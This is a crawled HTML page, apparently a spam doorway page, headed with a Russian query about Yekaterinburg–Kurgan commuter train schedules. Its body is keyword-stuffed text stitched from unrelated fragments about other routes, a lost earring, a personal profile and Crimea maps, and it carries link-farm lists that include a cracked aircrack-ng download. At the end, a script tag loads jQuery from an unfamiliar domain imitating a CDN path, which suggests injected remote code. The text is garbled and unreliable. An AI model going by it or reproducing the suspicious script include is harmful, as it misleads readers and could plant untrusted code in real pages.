

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-raspisanie-elektrichek-ekaterinburg-kurgan.html
body_size: 2660
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек екатеринбург курган - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек екатеринбург курган</h2>
                            </header>
                            <p>Екатеринбург - Егоршино расписание поездов и электричек по направлению, время. Екатеринбург - Каменск-Уральский расписание электричек (пригородных поездов). 
Одна из 59 находок: Одна из 101 потерь: Найдена золотая сережка Место находки. Расписание движения автобусов междугороднего сообщения от автовокзала Южный (ул. 8 Марта. Расписание поездов по станции Пермь-2 с учетом всех изменений 2018-2019 год. Официальный сайт. Главный портал Красного Сулина. Новости, объявления, расписание, справочник, афиша. Сайт Беларуси. Всё о Беларуси. Достопримечательности Белоруссии. Краткий путеводитель. 
Lyudmila Belenko, Saint Petersburg, Russia. Graduated from ЧГПУ in 2004. Log in or sign up to contact Lyudmila Belenko or find more of your friends. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Карта крыма с достопримечательностями. Туристическая карта Крыма. Карта Крыма. 
Екатеринбург расписание поездов и электричек на 2019 г. Со станции ⚡ Екатеринбург. Екатеринбург - Егоршино расписание поездов и электричек по направлению, время. Расписание поездов по станции Пермь-2 с учетом всех изменений 2018-2019 год. Официальный сайт. Главный портал Красного Сулина. Новости, объявления, расписание, справочник, афиша. Средний уровень кадастровой стоимости 1 кв.м. земель садоводческих, огороднических. Екатеринбург - Каменск-Уральский расписание электричек (пригородных поездов). 
Расписание движения автобусов междугороднего сообщения от автовокзала Южный (ул. 8 Марта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-35-kilo-nadezhdy-kniga-opisanie.html">35 кило надежды книга описание</a></li>
                                <li><a href="sp5tvf-gimnaziya-1-g-ruzy-elektronnyy-zhurnal.html">Гимназия 1 г рузы электронный журнал</a></li>
                                <li><a href="sp5tvf-sbornik-spokoynoy-nochi-golyshi-skachat.html">Сборник спокойной ночи голыши скачать</a></li>
                                <li><a href="sp5tvf-rodovoe-drevo-shema.html">Родовое древо схема</a></li>
                                <li><a href="sp5tvf-skachat-albom-amatory-6.html">Скачать альбом amatory 6</a></li>
                                <li><a href="sp5tvf-facebook-skachat-besplatno-dlya-kompyuter.html">Facebook skachat besplatno dlya kompyuter</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-izobretenie-konservnoy-banki-prezentaciya.html">Изобретение консервной банки презентация</a></li>
                                            <li><a href="sp5tvf-pesnya-neposedy-byt-chelovekom-tekst.html">Песня непоседы быть человеком текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-igra-roga-i-kopyta-russkaya-versiya-skachat.html">Игра рога и копыта русская версия скачать</a></li>
                                            <li><a href="sp5tvf-kniga-kitayskiy-kvilling.html">Книга китайский квиллинг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kniga-receptov-hleba-dlya-panasonik-2502-skachat.html">Книга рецептов хлеба для панасоник 2502 скачать</a></li>
                                            <li><a href="sp5tvf-kak-podklyuchit-monitor-k-noutbuku-windows-xp.html">Как подключить монитор к ноутбуку windows xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-gdz-obschaya-biologiya-10-klass-zaharov.html">Гдз общая биология 10 класс захаров</a></li>
                                            <li><a href="sp5tvf-aircrack-ng-skachat-s-klyuchom.html">Aircrack ng скачать с ключом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
